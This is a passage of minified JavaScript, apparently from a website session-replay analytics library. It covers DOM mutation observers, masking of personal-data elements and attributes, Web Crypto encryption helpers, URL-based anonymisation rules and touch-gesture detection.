0?i:[]}observe(){vs.isSupported()&&s.Zn(this.A)}disconnect(){vs.isSupported()&&s.er(this.A)}}return s=n,n.Te=[],n.Us=new Set,n.F=!1,n.tr={childList:!0,subtree:!0},n.Ld=t=>{s.Us.has(t)||(s.D.observe(t,s.tr),s.Us.add(t),q(s.Te,e=>e(t,"added")))},n.aE=t=>{$t(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.Ld)},n.cE=t=>{t.isConnected||$t(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Us.has(e)&&(s.Us.delete(e),q(s.Te,i=>i(e,"removed")))})},Z([C()],n.prototype,"observe",null),Z([C()],n.prototype,"disconnect",null),n})(),Ra={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},re=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Lc(e){if(s.shadowRootFilters.length>0&&yi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Ra)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,Ut(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Ra)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(vs.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Lc(document),this.shadowRootObserver=new Ks(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,q(this.shadowRootObserver.shadowRoots,r=>{this.Lc(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Ud=i;let r=Cn(o=>e(o,this),!0);this.A=as("DocumentMutationObserver:callback",o=>{q(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?Bu(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Ud)}disconnect(){s.disconnect(this.A,this.Ud)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{mt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{q(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Lc(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,Z([C()],n.prototype,"observe",null),Z([C()],n.prototype,"disconnect",null),n})(),Kn;function Nt(s){if(Kn||(Kn=document.createElement("div")),!(!!s&&R(s)))return lt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Yt.call(Kn,s),!0}catch{return lt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function Gs(s,n){if(fa)return fa.call(s,n);let t=s;do{if(Yt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&t.nodeType===1);return null}var ue=(()=>{class s{get selectors(){return this.Fe===""?null:this.Fe}constructor(t,e={closest:!1}){this.A=t,this.Tt=e,this.Fe="",this.ir=new Pi,this.Oo=Cs(i=>{if(this.Fe==="")return;let r=[];for(let o of Jr(i,c=>c.addedNodes)){if(!(hd(o)||this.Tt.closest&&fn(o)))continue;let c=this.Tt.closest?this.hE(o,this.Fe):this.findMatchingElements(o,this.Fe);ua(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.uE=(i,r)=>{if(this.Fe===""||r!=="added")return;let o=this.findMatchingElements(i,this.Fe);o.length&&this.A(o,"added")},this.z=new re(this.Oo,this.uE)}observe(t){this.Fe===""?this.z.observe():this.Fe+=",",this.Fe+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);ua(r,e)}e.length&&(q(e,i=>{this.ir.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Oo(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.ir.clear(),this.Fe=""}hE(t,e){let i=[];if(fn(t)){if(t.parentElement){let r=Gs(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.ir.has(r)===!1)}else{if(_e(t)){let r=Gs(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.ir.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=cs(window.csquerySelectorAll[t.nodeType].call(t,e));return ht(t)&&Yt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.ir.has(r)===!1)}}return Z([C()],s.prototype,"observe",null),Z([C()],s.prototype,"disconnect",null),Z([Et("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})();function lf(s){let n=null;return t=>t?n=t:n||(n=s())}var xs=lf(()=>new WeakMap),on=(()=>{let s;return function(n){function t(c){return xs().get(c)}n.getAll=t;function e(c,l){var h;return(h=xs().get(c))===null||h===void 0?void 0:h[l]}n.get=e;function i(c,l,h){let f=xs().get(c);f||xs().set(c,f={}),f[l]=h}n.set=i;function r(c,l){let h=xs().get(c);h&&delete h[l]}n.remove=r;function o(){xs(new WeakMap)}n.reset=o}(s||(s={})),s})(),st=(()=>{let s;return function(n){function t(l,h,f){var d;if(typeof Node!="undefined"&&l instanceof Node)on.set(l,h,f);else{let E=l;(d=E.props)!==null&&d!==void 0||(E.props={}),E.props[h]=f}}n.setProperty=t;function e(l,h){var f;return typeof Node!="undefined"&&l instanceof Node?on.get(l,h):(f=l.props)===null||f===void 0?void 0:f[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?on.getAll(l):l.props}n.getProperties=i;function r(l,h){let f=null;return o(l,(d,E,m)=>h(d)&&(f=d)&&!!m()),f}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,f){let d=!1;if(f(l,h,()=>d=!0),d)return;let m=l.shadowRoot;m&&c(m,l,f);let S=l.children;if(S!=null&&S.length){for(let O of S)if(O&&(c(O,l,f),d))break}}}(s||(s={})),s})(),oe=(()=>{class s{constructor(){this.ce=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:P.now(),t.timestamp==null&&(t.timestamp=P.now()),csArray.prototype.forEach.call(this.ce,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.ce=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.ce,t),()=>{let e=csArray.prototype.indexOf.call(this.ce,t);csArray.prototype.splice.call(this.ce,e,1)}}}return s})(),Vt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),D=(()=>{let s;return function(n){let t;(function(v){v[v.NotMasked=0]="NotMasked",v[v.Parent=1]="Parent",v[v.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(v){return os(v)&&"Attributes"in v&&"PIISelectors"in v?v.Attributes instanceof Array&&v.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(v){if(!os(v)||v===null)throw new Vt("setPIISelectors");return"Attributes"in v||(v.Attributes=[]),"PIISelectors"in v||(v.PIISelectors=[]),v}n.sanitizeSelectorUserInput=i;function r(v){var _;return(_=st.getProperty(v,n.maskedProp))!==null&&_!==void 0?_:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(v){var _;return(_=st.getProperty(v,n.maskedAttributeProp))!==null&&_!==void 0?_:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(v){let _=st.getProperty(v,n.maskedProp);return(_==null?void 0:_.state)===t.Parent}n.isMaskedElement=c;function l(v){let _=st.getProperty(v,n.maskedProp);return(_==null?void 0:_.state)===t.Child}n.isMaskedElementChild=l;function h(v,_){let N=st.getProperty(v,n.maskedAttributeProp);return((N==null?void 0:N.attributes)==null?void 0:csArray.prototype.indexOf.call(N==null?void 0:N.attributes,_))>-1}n.isMaskedAttribute=h;function f(v,_){st.setProperty(v,n.maskedProp,_)}n.setMaskedElementProperty=f;function d(v){st.setProperty(v,n.maskedProp,void 0)}n.unsetMaskedElementProperty=d;function E(v,_){st.setProperty(v,n.maskedAttributeProp,_)}n.setMaskedAttributeProperty=E;function m(v,_){let N=csArray.prototype.filter.call(v.PIISelectors,B=>Nt(B));_.elementSelector.length>0&&csArray.prototype.push.call(N,...csString.prototype.split.call(_.elementSelector,","));let k=M([...N]),T={elementSelector:csArray.prototype.join.call(k,","),attrSelector:_.attrSelector,attrSelectors:_.attrSelectors};return csArray.prototype.forEach.call(v.Attributes,B=>{B!=null&&B.attrName&&(B!=null&&B.selector)&&Nt(B.selector)&&!S(T.attrSelectors,B)&&csArray.prototype.push.call(T.attrSelectors,B)}),T.attrSelector=O(T.attrSelectors),T}n.getComputedSelectorSettings=m;function S(v,_){return csArray.prototype.some.call(v,N=>N.selector===_.selector&&N.attrName===_.attrName)}function O(v){let _="";return csArray.prototype.forEach.call(v,N=>{let k=csString.prototype.split.call(N.selector,",");csArray.prototype.forEach.call(k,T=>{Nt(T)&&(_&&(_+=","),_+=T)})}),_}function M(v){if(v.length<=1)return v;let _=[];for(let N of v){let k=csString.prototype.split.call(N,",");for(let T of k)csArray.prototype.indexOf.call(_,T)===-1&&csArray.prototype.push.call(_,T)}return _}}(s||(s={})),s})(),hf=(()=>{class s extends oe{constructor(t){super(),this.B=null,this.Mo=null,this.D=null,this.Vs=null,this.Vd=["value","checked","src","data","alt"],this.ko={state:D.MaskedElementState.Child},this.dE=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||ht(o)&&this.jd(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];rt.isConnected(o)||this.Hd(o)}}},this.pE=t}setMaskedElementSettings(t){this.ys=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.ys||(lt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.ys={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.ys;(t=this.Vs)!==null&&t!==void 0||(this.Vs=this.fE()),o.length!==0&&((e=this.B)!==null&&e!==void 0||(this.B=this.gE()),this.B.observe(o)),c.length!==0&&((i=this.Mo)!==null&&i!==void 0||(this.Mo=this.mE(l)),this.Mo.observe(c)),(r=this.D)!==null&&r!==void 0||(this.D=new re(this.dE,(h,f)=>f==="added"&&this.yE(h))),this.D.observe(),csSetTimeout(this.pE)}onStop(){var t,e,i;this.B&&(this.Hd(document),this.B.disconnect()),(t=this.Mo)===null||t===void 0||t.disconnect(),(e=this.D)===null||e===void 0||e.disconnect(),(i=this.Vs)===null||i===void 0||i.disconnect()}fE(){return window.ResizeObserver?new ResizeObserver(t=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})}):null}gE(){return new ue(t=>{csArray.prototype.forEach.call(t,e=>{this.EE(e)?this.jd(e):(this.SE(e),this.vE(e))})})}mE(t){return new ue(e=>{csArray.prototype.forEach.call(e,i=>this._E(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:nt(t.target),width:e.width,height:e.height})}vE(t){!this.Vs||!ht(t)||Ri(t)||this.Vs.observe(t)}EE(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):yi(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}yE(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.ko)}Hd(t){$t(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i)})}SE(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.wE(t),$t(t).visitAll(r=>r!=t&&D.setMaskedElementProperty(r,this.ko))}jd(t){D.setMaskedElementProperty(t,this.ko),$t(t).visitAll(e=>e!=t&&D.setMaskedElementProperty(e,this.ko))}wE(t){var e;let i=(e=st.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.Vd.length;r+=1){let o=this.Vd[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}_E(t,e){var i;let r=(i=st.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Yt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return ne([C()],s.prototype,"resizeObserverCallback",null),s})(),me=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return st.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){st.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){st.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),uf=(()=>{class s{constructor(){this.Uc=0,this.U=!1,this.Bd="data-cs-capture",this.js=t=>{for(let e of t){if(me.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];me.isWhitelistedElement(r)||ht(r)&&this.Fd(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];rt.isConnected(r)||this.$d(r)}}}}start(){this.Uc++,!this.U&&(this.U=!0,this.bE())}bE(){this.B||(this.B=new ue(e=>q(e,i=>this.Fd(i))));let t=this.Vc?`[${this.Bd}], ${this.Vc}`:`[${this.Bd}]`;this.B.observe(t),this.D||(this.D=new re(this.js,(e,i)=>i==="added"&&this.TE(e))),this.D.observe()}stop(){this.U&&(this.Uc--,this.Uc===0&&(this.U=!1,this.AE()))}AE(){this.B&&(this.$d(document),this.B.disconnect()),this.D&&this.D.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Nt(t))this.Vc=t;else if(e)throw new Vt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Vc}Fd(t){$t(t).visitAll(e=>{me.whitelistElement(e)})}TE(t){me.isWhitelistedElement(t.host)&&me.whitelistElement(t)}$d(t){$t(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{me.removeWhitelistElement(i)})}}return s})(),Me=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){return st.getProperty(r,n.EDITABLE_NODE_PROP)===!0}n.isEditableNode=t;function e(r){st.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){st.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),df=(()=>{class s{constructor(){this.B=null,this.D=null,this.U=!1,this.js=t=>{for(let e of t)if(Me.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!Me.isEditableNode(r)){if(fn(r)||td(r)){Me.markEditableNode(r);continue}ht(r)&&this.zd(r)}}}}start(){this.U||(this.U=!0,this.B=new ue(t=>q(t,e=>{this.zd(e)})),this.B.observe("[contenteditable]"),this.D=new re(this.js,(t,e)=>e==="added"&&this.RE(t)),this.D.observe())}stop(){var t,e;this.U&&(this.U=!1,(t=this.B)===null||t===void 0||t.disconnect(),this.B=null,(e=this.D)===null||e===void 0||e.disconnect(),this.D=null)}zd(t){$t(t).visitAll(e=>{Me.markEditableNode(e)})}RE(t){Me.isEditableNode(t.host)&&Me.markEditableNode(t)}}return s})(),sl=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return st.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){st.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){st.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})();var pf="spki",Ca="RSA-OAEP",ff="SHA-256",Ia="AES-CTR",gf="SHA-1",Pa=190,li=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=Q.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function f(){var k,T;return((T=(k=Q.self.crypto)===null||k===void 0?void 0:k.subtle)===null||T===void 0?void 0:T.encrypt)!=null&&Q.self.CryptoKey!=null}n.isSupported=f;async function d(k){r=n.crypto.importKey(pf,Rc(k),{name:Ca,hash:ff},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||lt.warn(`Fail to import public key '${k}'`)}n.importKey=d;async function E(k){if(!f()||e)return null;await r;let T=Yr(k);T.byteLength>Pa&&(T=T.slice(0,Pa));try{let B=await n.crypto.encrypt({name:Ca},i,T);return na(B)}catch{return null}}n.asymmetricEncrypt=E;async function m(k,T){if(!f()||e)return null;let B={counter:T.initializationVector,name:Ia,length:64},et=o.encode(k);try{let ot=await n.crypto.encrypt(B,T.cryptoKey,et);return na(ot)}catch{return null}}n.symmetricEncrypt=m;async function S(k){let T=await O(k);if(!T)throw new Error("Export secret failed");let B=await E(T);if(!B)throw new Error("Encrypt secret failed");return B}n.encryptSecret=S;async function O(k){var T;if(!f())return null;try{return(T=(await n.crypto.exportKey("jwk",k)).k)!==null&&T!==void 0?T:null}catch{return null}}async function M(){if(!f()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:Ia,length:128},!0,["encrypt","decrypt"]),initializationVector:Q.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=M;function v(k){c=k}n.setDigestSalt=v;async function _(k){k=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(k)),c&&(k=`${k}:${c}`);let T=o.encode(k);try{let B=await n.crypto.digest(gf,T);return Sr(B)}catch{return null}}n.digest=_;function N(){return Q.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=N}(s||(s={})),s})(),Oe=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Xe=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),ms=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),ho=(()=>{class s{constructor(){this.Hc=[]}setRegexRules(t){this.Hc=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.IE(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.Hc,e=>this.qd(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.Hc,e=>this.qd(t,e)),e=>e.ruleInput)}qd(t,e){var i,r;let o=this.PE(t,e);return!this.OE(e)||!this.NE(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}OE(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}NE(t){let e=t.samplingRate!==100,i=e&&ws.boolean(t.samplingRate);return!e||i}Do(t){return!Tt(t,"http://")&&!Tt(t,"https://")?`https://${t}`:t}PE(t,e){let i=ao(this.Do(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}xo(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}IE(t){let e=null,i=!1;switch(t.operator){case Xe.NOT_START:case Oe.NOT_START:i=!0;case Xe.START:case Oe.START:e=new csRegExp(`^${t.value}`,this.xo(t));break;case Xe.NOT_END:case Oe.NOT_END:i=!0;case Xe.END:case Oe.END:e=new csRegExp(`${t.value}$`,this.xo(t));break;case Xe.NOT_CONTAIN:case Oe.NOT_CONTAIN:i=!0;case Xe.CONTAIN:case Oe.CONTAIN:case Oe.REGEX:e=new csRegExp(`${t.value}`,this.xo(t));break;case Xe.NOT_EXACT:case Oe.NOT_EXACT:i=!0;case Xe.EXACT:case Oe.EXACT:e=new csRegExp(`^${t.value}$`,this.xo(t));break;default:lt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.Wd(t.startDate):void 0,o=t.endDate?this.Wd(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}Wd(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),mf=(()=>{class s{constructor(t,e,i,r){this.le=t,this.nr=e,this.rr=i,this.bt=r}init(){this.ME()}shouldMaskNonTextElements(){if(this.le.anonymisationMethod!==ms.replayRecordingMaskedUrlRegexRules)return!1;if(this.le.isSMB)return this.shouldUseAnonymization();let t=this.rr.getMatchingRules(this.nr.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.bt&&!this.bt.isReplayUnanonymizedAllowedByConsent()){switch(this.le.anonymisationMethod){case null:case ms.replayRecordingUnmaskedUrlRegex:return!(this.le.replayRecordingUnmaskedUrlRegex&&this.le.replayRecordingUnmaskedUrlRegex.test(this.nr.getAnonymizedUrl()));case ms.replayRecordingUnmaskedUrlRegexRules:return!this.rr.evaluateUrl(this.nr.getAnonymizedUrl())}return!0}else{switch(this.le.anonymisationMethod){case null:case ms.replayRecordingMaskedUrlRegex:return!!(this.le.replayRecordingMaskedUrlRegex&&this.le.replayRecordingMaskedUrlRegex.test(this.nr.getAnonymizedUrl()));case ms.replayRecordingMaskedUrlRegexRules:return this.rr.evaluateUrl(this.nr.getAnonymizedUrl())}return!1}}ME(){this.le.anonymisationMethod===ms.replayRecordingMaskedUrlRegexRules&&this.le.replayRecordingMaskedUrlRegexRules?this.rr.setRegexRules(this.le.replayRecordingMaskedUrlRegexRules):this.le.anonymisationMethod===ms.replayRecordingUnmaskedUrlRegexRules&&this.le.replayRecordingUnmaskedUrlRegexRules&&this.rr.setRegexRules(this.le.replayRecordingUnmaskedUrlRegexRules)}}return s})();function yf(s){return s.nodeType===1}function At(s){let n=csEventtarget.apply(s);return n&&yf(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Ef(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Sf(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(At(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var bt=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),Xi=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),vf=(()=>{class s{compute(t,e){let i=this.Hs(e.x)-this.Hs(t.x),r=this.Hs(e.y)-this.Hs(t.y),o=e.time-t.time;return{duration:o,distance:this.Yd(i,r),direction:this.kE(i,r),velocity:this.DE(i,r,o)}}computePinchMetrics(t,e){let i=this.Hs(e.x)-this.Hs(t.x),r=this.Hs(e.y)-this.Hs(t.y);return{duration:e.time-t.time,distance:this.Yd(i,r)}}getScale(t,e){return Math.abs(e/t-1)}Hs(t){return t/window.devicePixelRatio}Yd(t,e){return Math.round(Math.sqrt(t*t+e*e))}DE(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}kE(t,e){return Math.abs(t)>Math.abs(e)?t>0?Xi.RIGHT:Xi.LEFT:e>0?Xi.DOWN:Xi.UP}}return s})(),il=typeof performance!="undefined"&&!!performance.now,Oa=il?()=>performance.now():()=>csDate.now(),_f=(()=>{var s;return il?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Ki={now(){return Math.round(Oa()+_f)},elapsed(){return Oa()}};function Na(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var wf=1e3,bf=100,Tf=.1,Pr=(()=>{class s{constructor(){this.Bt={},this.Bc=()=>{},this.Lo=new vf,this.Ae()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Bc=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.xE(t))return;this.LE(t)&&this.Ae();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Ki.now()};if(t.touches.length===1)this.Bt.startPinchTime=e.time,this.Bt.firstTouch=e;else if(t.touches.length===2&&(this.Bt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Ki.now()},this.Bt.firstTouch&&this.Bt.secondTouch)){let i=this.Lo.computePinchMetrics(this.Bt.firstTouch,this.Bt.secondTouch);this.tn=i.distance}csArray.prototype.push.call(this.or,e),this.Uo=At(t)}processActionMove(){this.Fc=!0}processActionUp(t){if(this.UE(t)){if(csArray.prototype.push.call(this.or,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Ki.now()}),this.VE(t)&&this.Bt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Bt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Ki.now()};this.Bt.firstTouch&&(this.Bt.firstTouch=e,this.Bt.secondTouch=i),this.jE(t)}this.tn||this.HE()&&this.BE(t)}}Ae(){this.or=[],this.Uo=null,this.Fc=!1,this.tn=null,this.ar=!0}BE(t){let e=this.Lo.compute(this.or[0],this.or[1]);this.ar=t.isTrusted;let i=this.Fc?this.FE(e):this.$E(e);if(this.zE(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Na(r.pageX,1),i.pageY=Na(r.pageY,1)}this.Bc(i,t)}jE(t){if(!(this.Bt.firstTouch&&this.Bt.secondTouch))return;let e=this.Lo.computePinchMetrics(this.Bt.firstTouch,this.Bt.secondTouch);this.ar=t.isTrusted;let i=this.GE(e);i&&this.Bc(i,t)}GE(t){return!this.tn||this.Lo.getScale(this.tn,t.distance)<Tf?void 